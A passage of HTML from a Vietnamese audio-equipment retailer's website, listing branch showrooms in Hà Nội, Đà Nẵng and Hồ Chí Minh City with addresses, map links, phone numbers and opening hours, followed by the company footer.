									<span><a target="_blank" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+C%E1%BA%A7u+Gi%E1%BA%A5y,+117+%C4%90.+Ph%E1%BA%A1m+V%C4%83n+%C4%90%E1%BB%93ng,+Mai+D%E1%BB%8Bch,+C%E1%BA%A7u+Gi%E1%BA%A5y,+H%C3%A0+N%E1%BB%99i,+Vi%E1%BB%87t+Nam/@21.020672,105.8373632,17z/data=!4m17!1m7!3m6!1s0x31345513ad9267fb:0x20d1d3f62b90403f!2zxJBp4buHbiB04butIExpbmggQW5oIC0gQ-G6p3UgR2nhuqV5!8m2!3d21.0445329!4d105.7808141!16s%2Fg%2F11pkhkky87!4m8!1m0!1m5!1m1!1s0x31345513ad9267fb:0x20d1d3f62b90403f!2m2!1d105.7808141!2d21.0445329!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hướng dẫn đường đi</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-pic2.png?1768556231622" alt="Cơ sở 2 - Hà Nội"></span>
									<span><a target="_blank" href="https://www.google.com/maps/place/%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+C%E1%BA%A7u+Gi%E1%BA%A5y/@21.0445229,105.7809577,3a,75y,90t/data=!3m8!1e2!3m6!1sAF1QipNJOwtUkQ1UvkxzU6T5T4mPW0ipWBAmAtV4Lio!2e10!3e12!6shttps:%2F%2Flh3.googleusercontent.com%2Fp%2FAF1QipNJOwtUkQ1UvkxzU6T5T4mPW0ipWBAmAtV4Lio%3Dw86-h114-k-no!7i1920!8i2560!4m7!3m6!1s0x31345513ad9267fb:0x20d1d3f62b90403f!8m2!3d21.0445329!4d105.7808141!10e5!16s%2Fg%2F11pkhkky87?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hình ảnh thực tế showroom</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-phone2.png?1768556231622" alt="Cơ sở 2 - Hà Nội"></span>
									<span class="phone-allowed">Tel/ Zalo: <a href="tel:0946.142.688"> 0946.142.688 </a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-time2.png?1768556231622" alt="Cơ sở 2 - Hà Nội"></span>
									<span>Mở cửa: 8h30 - 21h</span>
								</p>

							</div>
						</div>
				</div>
				
				
				
				
				
				
				
				
				
				
				
				<div class="col-12 col-lg-4 col-md-6 ">
						<div class='item'>
							<div class='item_title'>
								<span class="text">Cơ sở 3 - Đà Nẵng</span>
								<span class="number"><span>3</span></span>
							</div>
							<div class='item_info'>

								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768556231622" alt="Cơ sở 3 - Đà Nẵng"></span>
									<span>27 Hàm Nghi, Phường Thanh Khê
</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768556231622" alt="Cơ sở 3 - Đà Nẵng"></span>
									<span>ĐC cũ: 27 Hàm Nghi, Vĩnh Trung, Thanh Khê</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-map2.png?1768556231622" alt="Cơ sở 3 - Đà Nẵng"></span>
									<span><a target="_blank" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+%C4%90%C3%A0+N%E1%BA%B5ng,+27+H%C3%A0m+Nghi,+Th%E1%BA%A1c+Gi%C3%A1n,+Thanh+Kh%C3%AA,+%C4%90%C3%A0+N%E1%BA%B5ng+50300,+Vi%E1%BB%87t+Nam/@16.065805,108.210495,21z/data=!4m17!1m7!3m6!1s0x3142195409245869:0x99d7ff82d81265f7!2zxJBp4buHbiB04butIExpbmggQW5oIC0gxJDDoCBO4bq1bmc!8m2!3d16.0658049!4d108.2104947!16s%2Fg%2F11kk05r11f!4m8!1m0!1m5!1m1!1s0x3142195409245869:0x99d7ff82d81265f7!2m2!1d108.2104947!2d16.0658049!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hướng dẫn đường đi</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-pic2.png?1768556231622" alt="Cơ sở 3 - Đà Nẵng"></span>
									<span><a target="_blank" href="https://www.google.com/maps/place/%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+%C4%90%C3%A0+N%E1%BA%B5ng/@16.0657973,108.2103417,3a,75y,90t/data=!3m8!1e2!3m6!1sAF1QipNGkpuE_5c2uxITdsnjP180H7LSBlwC78eu59Jz!2e10!3e12!6shttps:%2F%2Flh3.googleusercontent.com%2Fp%2FAF1QipNGkpuE_5c2uxITdsnjP180H7LSBlwC78eu59Jz%3Dw86-h114-k-no!7i1920!8i2560!4m7!3m6!1s0x3142195409245869:0x99d7ff82d81265f7!8m2!3d16.0658049!4d108.2104947!10e5!16s%2Fg%2F11kk05r11f?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hình ảnh thực tế showroom</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-phone2.png?1768556231622" alt="Cơ sở 3 - Đà Nẵng"></span>
									<span class="phone-allowed">Tel/ Zalo: <a href="tel:0989.142.668"> 0989.142.668 </a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-time2.png?1768556231622" alt="Cơ sở 3 - Đà Nẵng"></span>
									<span>Mở cửa: 8h30 - 21h</span>
								</p>

							</div>
						</div>
				</div>
				
				
				
				
				
				
				
				
				
				
				
				<div class="col-12 col-lg-4 col-md-6 ">
						<div class='item'>
							<div class='item_title'>
								<span class="text">Cơ sở 4 - HCM</span>
								<span class="number"><span>4</span></span>
							</div>
							<div class='item_info'>

								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768556231622" alt="Cơ sở 4 - HCM"></span>
									<span>151 Nguyễn Duy Dương, Phường Vườn Lài
</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768556231622" alt="Cơ sở 4 - HCM"></span>
									<span>ĐC cũ: 151 Nguyễn Duy Dương, P.2, Quận 10</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-map2.png?1768556231622" alt="Cơ sở 4 - HCM"></span>
									<span><a target="_blank" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+Qu%E1%BA%ADn+10,+151+%C4%90.+Nguy%E1%BB%85n+Duy+D%C6%B0%C6%A1ng,+Ph%C6%B0%E1%BB%9Dng+2,+Qu%E1%BA%ADn+10,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.760991,106.670831,17z/data=!4m17!1m7!3m6!1s0x31752f572d540fa9:0x225830e2bf947201!2zxJBp4buHbiB04butIExpbmggQW5oIC0gUXXhuq1uIDEw!8m2!3d10.7609905!4d106.6708309!16s%2Fg%2F11h2pgt3_s!4m8!1m0!1m5!1m1!1s0x31752f572d540fa9:0x225830e2bf947201!2m2!1d106.6708309!2d10.7609905!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hướng dẫn đường đi</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-pic2.png?1768556231622" alt="Cơ sở 4 - HCM"></span>
									<span><a target="_blank" href="https://www.google.com/maps/place/%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+Qu%E1%BA%ADn+10/@10.7610078,106.6709544,3a,75y,90t/data=!3m8!1e2!3m6!1sCIHM0ogKEICAgIC-7MjBQA!2e10!3e12!6shttps:%2F%2Flh3.googleusercontent.com%2Fgps-cs-s%2FAG0ilSyGLKMsBS1DgH9ABYeBD6dq2lmDSrFHZ0LZAsciS2ugRJyZUHHWT-jMYHlRPsztTfXT_G67EAg1xiPYO7EYH-QzObWSoHnHDa9eppkuZfgrZ8fW9HoJ3xF5eL9QyhD2fqG_zhkj%3Dw114-h86-k-no!7i4032!8i3024!4m7!3m6!1s0x31752f572d540fa9:0x225830e2bf947201!8m2!3d10.7609905!4d106.6708309!10e5!16s%2Fg%2F11h2pgt3_s?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hình ảnh thực tế showroom</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-phone2.png?1768556231622" alt="Cơ sở 4 - HCM"></span>
									<span class="phone-allowed">Tel/ Zalo: <a href="tel:0833.122.688"> 0833.122.688 </a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-time2.png?1768556231622" alt="Cơ sở 4 - HCM"></span>
									<span>Mở cửa: 8h30 - 21h</span>
								</p>

							</div>
						</div>
				</div>
				
				
				
				
				
				
				
				
				
				
				
				<div class="col-12 col-lg-4 col-md-6 ">
						<div class='item'>
							<div class='item_title'>
								<span class="text">Cơ sở 5 - HCM</span>
								<span class="number"><span>5</span></span>
							</div>
							<div class='item_info'>

								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768556231622" alt="Cơ sở 5 - HCM"></span>
									<span>559 Phan Văn Trị, Phường An Nhơn
</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768556231622" alt="Cơ sở 5 - HCM"></span>
									<span>ĐC cũ: 559 Phan Văn Trị, P.5, Quận Gò Vấp</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-map2.png?1768556231622" alt="Cơ sở 5 - HCM"></span>
									<span><a target="_blank" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+G%C3%B2+V%E1%BA%A5p,+559+%C4%90.+Phan+V%C4%83n+Tr%E1%BB%8B,+Ph%C6%B0%E1%BB%9Dng+5,+G%C3%B2+V%E1%BA%A5p,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.825567,106.689943,17z/data=!4m17!1m7!3m6!1s0x3175298db2356bed:0xe645310086b4fa0!2zxJBp4buHbiB04butIExpbmggQW5oIC0gR8OyIFbhuqVw!8m2!3d10.8255671!4d106.6899433!16s%2Fg%2F11qrkrd91g!4m8!1m0!1m5!1m1!1s0x3175298db2356bed:0xe645310086b4fa0!2m2!1d106.6899433!2d10.8255671!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hướng dẫn đường đi</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-pic2.png?1768556231622" alt="Cơ sở 5 - HCM"></span>
									<span><a target="_blank" href="https://www.google.com/maps/place/%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+G%C3%B2+V%E1%BA%A5p/@10.825602,106.6899767,3a,75y,90t/data=!3m8!1e2!3m6!1sCIHM0ogKEICAgICC1KmTPg!2e10!3e12!6shttps:%2F%2Flh3.googleusercontent.com%2Fgps-cs-s%2FAG0ilSw2sCkX5EatMJDMBqIp7A44aKJZ3GH3jekDhYLB3K_Z7VsY02bHZItycNctnrtCdlnlwNix9UK9UtakxEejfrPU18Y3kUGePu6eQFDnseaMODHpKRIln5uJF9EoVdLBmb1HpJxY%3Dw114-h86-k-no!7i1280!8i960!4m7!3m6!1s0x3175298db2356bed:0xe645310086b4fa0!8m2!3d10.8255671!4d106.6899433!10e5!16s%2Fg%2F11qrkrd91g?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hình ảnh thực tế showroom</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-phone2.png?1768556231622" alt="Cơ sở 5 - HCM"></span>
									<span class="phone-allowed">Tel/ Zalo: <a href="tel:0984.522.688"> 0984.522.688 </a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-time2.png?1768556231622" alt="Cơ sở 5 - HCM"></span>
									<span>Mở cửa: 8h30 - 21h</span>
								</p>

							</div>
						</div>
				</div>
				
				
				
				
				
				
				
				
				
				
				
				<div class="col-12 col-lg-4 col-md-6 ">
						<div class='item'>
							<div class='item_title'>
								<span class="text">Cơ sở 6 - HCM</span>
								<span class="number"><span>6</span></span>
							</div>
							<div class='item_info'>

								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768556231622" alt="Cơ sở 6 - HCM"></span>
									<span>129 Bình Thới, Phường Phú Thọ
</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-home2.png?1768556231622" alt="Cơ sở 6 - HCM"></span>
									<span>ĐC cũ: 129 Bình Thới, P.11, Quận 11</span>
								</p>
								
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-map2.png?1768556231622" alt="Cơ sở 6 - HCM"></span>
									<span><a target="_blank" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+Qu%E1%BA%ADn+11,+129+%C4%90.+B%C3%ACnh+Th%E1%BB%9Bi,+Ph%C6%B0%E1%BB%9Dng+11,+Qu%E1%BA%ADn+11,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.7664996,106.6459079,17z/data=!4m17!1m7!3m6!1s0x31752f002aa4025f:0x6e022e72efd849e4!2zxJBp4buHbiB04butIExpbmggQW5oIC0gUXXhuq1uIDEx!8m2!3d10.7664943!4d106.6484828!16s%2Fg%2F11w2n783g9!4m8!1m0!1m5!1m1!1s0x31752f002aa4025f:0x6e022e72efd849e4!2m2!1d106.6484828!2d10.7664943!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hướng dẫn đường đi</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-pic2.png?1768556231622" alt="Cơ sở 6 - HCM"></span>
									<span><a target="_blank" href="https://www.google.com/maps/place/%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+Qu%E1%BA%ADn+11/@10.7666015,106.6484126,3a,75y,90t/data=!3m8!1e2!3m6!1sCIHM0ogKEICAgIDX4a6dtgE!2e10!3e12!6shttps:%2F%2Flh3.googleusercontent.com%2Fgps-cs-s%2FAG0ilSyHzWJXjL-q68TWlGzmY1le9EbUv3gbIWH2h1_IJgUCli5hf5uJY79d-bwyAwjbeVAU8cyyjdFaMkMeVK6VvnhCMgvKmFmsUPkNwFvGJDVbfTxumxjMOQ5o7GIYiBuQDcJSlNVnwg%3Dw114-h86-k-no!7i1280!8i960!4m7!3m6!1s0x31752f002aa4025f:0x6e022e72efd849e4!8m2!3d10.7664943!4d106.6484828!10e5!16s%2Fg%2F11w2n783g9?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" class="external-link-allowed">Hình ảnh thực tế showroom</a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-phone2.png?1768556231622" alt="Cơ sở 6 - HCM"></span>
									<span class="phone-allowed">Tel/ Zalo: <a href="tel:0922.142.688"> 0922.142.688 </a></span>
								</p>
								<p>
									<span><img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon-time2.png?1768556231622" alt="Cơ sở 6 - HCM"></span>
									<span>Mở cửa: 8h30 - 21h</span>
								</p>

							</div>
						</div>
				</div>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>
		</div>

	</div>
</section>





<footer class="footer footer_pc d-none d-md-block" role="contentinfo">
	<div class="container">
		<div class="row">
			<div class="col-md-7  col-12 footer-infos mb-3 mb-md-0">
				<span class="footer-title">Giới thiệu về công ty</span>
				<p class="des-1">
					Điện tử Linh Anh là doanh nghiệp chuyên phân phối loa<br>và các thiết bị âm thanh chính hãng: JBL, Harman Kardon, Bose, Sony, Klipsch, Marshall, Fender, KEF, Bang & Olufsen, Bowers & Wilkins, Dynaudio, Audio Pro, Denon, Pioneer,...
				</p>
				
				<p>Công ty TNHH TM Đầu tư và Dịch vụ Linh Anh
<p>GPDKKD: 0107065641 do sở KH & ĐT TP. Hà Nội cấp ngày 26/10/2015<p>Số 67 ngõ 6A, Phố Ngõ Chợ Khâm Thiên, P. Văn Miếu - Quốc Tử Giám, <br> TP Hà Nội</p>
				

				<p>
					
					<strong>Email: </strong><a href="/cdn-cgi/l/email-protection#3655455d5e76525f535842435a5f585e57585e1855595b" title="cskh@dientulinhanh.com"><span class="__cf_email__" data-cfemail="cba8b8a0a38bafa2aea5bfbea7a2a5a3aaa5a3e5a8a4a6">[email&#160;protected]</span></a>
					
				</p>
				<p>
					
				</p>

				<div class="footer_fb">
					<div id="fb-root"></div>
					<div class="fb-page" data-href="https://www.facebook.com/audio.linhanh" data-width="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false">
						<div class="fb-xfbml-parse-ignore">
							<blockquote cite="https://www.facebook.com/audio.linhanh">
								<a href="https://www.facebook.com/audio.linhanh">Điện tử Linh Anh</a>
							</blockquote>
						</div>
					</div>

				</div>
				<div class="footer_bct clearfix">
					<a href="http://online.gov.vn/Home/WebDetails/33994" title="bct" class="bct2" target="_blank">
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/bct2.png?1768556231622" alt="bct">
					</a>
					<a href="https://www.dmca.com/Protection/Status.aspx?ID=bc7c6d58-f78e-4e95-a628-48fdcaed1214&refurl=https://dientulinhanh.com/" title="dmca" class="dmca" target="_blank">
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/dmca-logo.png?1768556231622" alt="dmca">
					</a>
				</div>

			</div>
			<div class="col-md-5  col-12  footer-infos mb-3 mb-md-0  footer-infos2">
				<div class="footer_hotline">

					<p class="hotline">
						
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/phone-call.png?1768556231622" alt="Hotline">
						<strong>
							Hotline: 
							<a href="tel:0989142688" title="0989142688">0989 142 688</a>
						</strong>
						
					</p>
					<p class="hotline">
						
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/phone-call.png?1768556231622" alt="Hotline">
						<strong>
							Bảo hành: 
							<a href="tel:0933191900" title="0933191900">0933191900</a>
						</strong>
						
					</p>
				</div>
				<div class="social-block footer_step clearfix">
					<span class="footer-title">ĐẶT HÀNG ONLINE GIAO TẬN NƠI</span>
					<div class="footer-menu">
						<ul class="social-list clearfix">
							
							<li>
								<span>1</span>
								<a href="https://dientulinhanh.com/blogs-tintuc-tai-nhac-lossless-theo-the-loai" title="Tải nhạc Lossless miễn phí" rel="nofollow">Tải nhạc Lossless miễn phí</a>
							</li>
							
							<li>
								<span>2</span>
								<a href="/" title="Đổi mới trong vòng 07 ngày <br>Nếu sản phẩm bị lỗi do nhà sản xuất" rel="nofollow">Đổi mới trong vòng 07 ngày <br>Nếu sản phẩm bị lỗi do nhà sản xuất</a>
							</li>
							
							<li>
								<span>3</span>
								<a href="tel:0989142688" title="Hỗ trợ trả góp lãi suất 0%<br>Dịch vụ trả góp chỉ cần CCCD<br>Giao hàng COD thanh toán khi nhận" rel="nofollow">Hỗ trợ trả góp lãi suất 0%<br>Dịch vụ trả góp chỉ cần CCCD<br>Giao hàng COD thanh toán khi nhận</a>
							</li>
							

						</ul>
					</div>
				</div>
				<div class="social-block footer_social clearfix mt-4">
					<span class="footer-title">SOCIAL NETWORK</span>
					<div class="content">
						<ul class="social-list clearfix">
							<li><a href="https://www.instagram.com/dientulinhanh/" title="instagram" class="instagram" target="_blank"><i class="fa fa-instagram" ></i></a></li>
							<li><a href="https://www.tiktok.com/@linhanhaudio" title="tiktok" class="tiktok" target="_blank"><i class="fa fa-tiktok" ></i></a></li>
							<li><a href="https://www.facebook.com/audio.linhanh" title="Facebook" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://www.youtube.com/c/%C4%90i%E1%BB%87nt%E1%BB%ADLinhAnh-loa-soundbar-bluetooth-chinh-hang/videos" title="youtube" class="youtube" target="_blank"><i class="fa fa-youtube"></i></a></li>

						</ul>
					</div>
				</div>
				<div class="social-block footer_ecom clearfix mt-4">
					<span class="footer-title">ONLINE SHOPPING</span>
					<div class="content">
						<div class="social-tmdt clearfix">
							<a href="https://shopee.vn/dientulinhanh.hbm" title="shopee" class="shopee" target="_blank">
								<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/shopee.png?1768556231622" alt="shopee">
							</a>
							<a href="https://vt.tiktok.com/ZSU6EJfyL/" title="lazada" class="lazada" target="_blank">
								<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/lazada.png?1768556231622" alt="lazada">
							</a>
							<a href="#" title="tiki" class="tiki" target="_blank">
								<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/tiki.png?1768556231622" alt="tiki">
							</a>
						</div>
					</div>
				</div>
				<div class="social-payment clearfix">
					<span class="footer-title">Chấp nhận thanh toán</span>
					<div class="payment clearfix">

						<span   class="payment1" >
							<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/payment_1.png?1768556231622" alt="Payment">
						</span>
						<span  class="payment2" >
							<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/payment_2.png?1768556231622" alt="Payment">
						</span>

					</div>

				</div>
			</div>
		</div>

	</div>
	
	
	<div class="back-to-top text-center" title="Lên đầu trang">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="15px" height="15px" viewBox="0 0 284.929 284.929" style="enable-background:new 0 0 284.929 284.929;" xml:space="preserve"><path d="M282.082,195.285L149.028,62.24c-1.901-1.903-4.088-2.856-6.562-2.856s-4.665,0.953-6.567,2.856L2.856,195.285   C0.95,197.191,0,199.378,0,201.853c0,2.474,0.953,4.664,2.856,6.566l14.272,14.271c1.903,1.903,4.093,2.854,6.567,2.854   c2.474,0,4.664-0.951,6.567-2.854l112.204-112.202l112.208,112.209c1.902,1.903,4.093,2.848,6.563,2.848   c2.478,0,4.668-0.951,6.57-2.848l14.274-14.277c1.902-1.902,2.847-4.093,2.847-6.566   C284.929,199.378,283.984,197.188,282.082,195.285z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"/></svg>
		<strong>Lên đầu</strong>
	</div>
	
</footer>
<footer class="footer footer_mb d-block d-md-none" role="contentinfo">
	<div class="container">
		<div class="row">
			<div class="col-12  footer-infos footer-infos2 mb-2">
				<div class="footer_hotline">
					<p class="hotline">
						
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/phone-call.png?1768556231622" alt="Hotline">
						<strong>
							Hotline: 
							<a href="tel:0989142688" title="0989142688">0989 142 688</a>
						</strong>
						
					</p>
					<p class="hotline">
						
						<img src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/phone-call.png?1768556231622" alt="Hotline">
						<strong>
							Bảo hành: 
							<a href="tel:0933191900" title="0933191900">0933191900</a>
						</strong>
						
					</p>
				</div>
			</div>
			<div class="col-12 footer-infos mb-2">
				<span class="footer-title">Giới thiệu về công ty</span>
				<p class="des-1">
					Điện tử Linh Anh là doanh nghiệp chuyên phân phối loa<br>và các thiết bị âm thanh chính hãng: JBL, Harman Kardon, Bose, Sony, Klipsch, Marshall, Fender, KEF, Bang & Olufsen, Bowers & Wilkins, Dynaudio, Audio Pro, Denon, Pioneer,...
				</p>
			</div>

			<div class="col-12  footer-infos footer-infos2 mb-2">
				<div class="social-block footer_step clearfix">
					<span class="footer-title">ĐẶT HÀNG ONLINE GIAO TẬN NƠI</span>
					<div class="footer-menu">
						<ul class="social-list clearfix">
							
							<li>
								<span>1</span>
								<a href="https://dientulinhanh.com/blogs-tintuc-tai-nhac-lossless-theo-the-loai" title="Tải nhạc Lossless miễn phí" rel="nofollow">Tải nhạc Lossless miễn phí</a>
							</li>
							
							<li>
								<span>2</span>
								<a href="/" title="Đổi mới trong vòng 07 ngày <br>Nếu sản phẩm bị lỗi do nhà sản xuất" rel="nofollow">Đổi mới trong vòng 07 ngày <br>Nếu sản phẩm bị lỗi do nhà sản xuất</a>
							</li>
							
							<li>
								<span>3</span>
								<a href="tel:0989142688" title="Hỗ trợ trả góp lãi suất 0%<br>Dịch vụ trả góp chỉ cần CCCD<br>Giao hàng COD thanh toán khi nhận" rel="nofollow">Hỗ trợ trả góp lãi suất 0%<br>Dịch vụ trả góp chỉ cần CCCD<br>Giao hàng COD thanh toán khi nhận</a>
							</li>
							

						</ul>
					</div>
				</div>
			</div>
			<div class="col-12 footer-infos mb-2">
				<div class="footer_fb">
					<div id="fb-root"></div>
					<div class="fb-page"
						 data-href="https://www.facebook.com/audio.linhanh"
						 data-small-header="false"
						 data-adapt-container-width="true"
						 data-hide-cover="false"
						 data-show-facepile="true"
						 data-show-posts="false">
						<div class="fb-xfbml-parse-ignore">
							<blockquote cite="https://www.facebook.com/audio.linhanh">
								<a href="https://www.facebook.com/audio.linhanh">Điện tử Linh Anh</a>
							</blockquote>
						</div>
					</div>
				</div>

			</div>

			<div class="col-12 footer-infos mb-2">

				
				<p>Công ty TNHH TM Đầu tư và Dịch vụ Linh Anh
<p>GPDKKD: 0107065641 do sở KH & ĐT TP. Hà Nội cấp ngày 26/10/2015<p>Số 67 ngõ 6A, Phố Ngõ Chợ Khâm Thiên, P. Văn Miếu - Quốc Tử Giám, <br> TP Hà Nội</p>
				

				<p>
					
					<strong>Email: </strong><a href="/cdn-cgi/l/email-protection#b4d7c7dfdcf4d0ddd1dac0c1d8dddadcd5dadc9ad7dbd9" title="cskh@dientulinhanh.com"><span class="__cf_email__" data-cfemail="b3d0c0d8dbf3d7dad6ddc7c6dfdadddbd2dddb9dd0dcde">[email&#160;protected]</span></a>
					
				</p>
				<p>
					
				</p>
			</div>
			<div class="col-12  footer-infos footer-infos2 mb-3">
				<div class="social-block footer_social clearfix mt-4">
					<span class="footer-title">SOCIAL NETWORK</span>
					<div class="content">
						<ul class="social-list clearfix">
							<li><a href="https://www.instagram.com/dientulinhanh/" title="instagram" class="instagram" target="_blank"><i class="fa fa-instagram" ></i></a></li>
							<li><a href="https://www.tiktok.com/@linhanhaudio" title="tiktok" class="tiktok" target="_blank"><i class="fa fa-tiktok" ></i></a></li>
							<li><a href="https://www.facebook.com/audio.linhanh" title="Facebook" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://www.youtube.com/c/%C4%90i%E1%BB%87nt%E1%BB%ADLinhAnh-loa-soundbar-bluetooth-chinh-hang/videos" title="youtube" class="youtube" target="_blank"><i class="fa fa-youtube"></i></a></li>

						</ul>
					</div>
				</div>
				<div class="social-block footer_ecom clearfix mt-4">
					<span class="footer-title">ONLINE SHOPPING</span>
					<div class="content">
						<div class="social-tmdt clearfix">
							<a href="https://shopee.vn/dientulinhanh.hbm" title="shopee" class="shopee" target="_blank">
								<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/shopee.png?1768556231622" alt="shopee">
							</a>
							<a href="https://vt.tiktok.com/ZSU6EJfyL/" title="lazada" class="lazada" target="_blank">
								<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/lazada.png?1768556231622" alt="lazada">
							</a>
							<a href="#" title="tiki" class="tiki" target="_blank">
								<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/tiki.png?1768556231622" alt="tiki">
							</a>
						</div>
					</div>
				</div>
				<div class="social-payment clearfix">
					<span class="footer-title">Chấp nhận thanh toán</span>
					<div class="payment clearfix">

						<span class="payment1" >
							<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/payment_1.png?1768556231622" alt="Payment">
						</span>
						<span class="payment2" >
							<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/payment_2.png?1768556231622" alt="Payment">
						</span>

					</div>

				</div>
			</div>
			<div class="col-12 footer-infos mb-2 ">
				<div class="footer_bct clearfix">
					<a href="http://online.gov.vn/Home/WebDetails/33994" title="bct" class="bct2" target="_blank">
